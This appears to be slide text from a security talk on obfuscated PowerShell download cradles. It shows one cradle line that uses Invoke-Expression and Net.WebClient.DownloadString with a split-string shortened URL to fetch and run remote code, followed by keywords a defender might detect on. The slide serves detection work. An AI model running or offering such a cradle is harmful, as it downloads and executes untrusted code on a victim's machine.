 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download (Member token obfuscation?)
 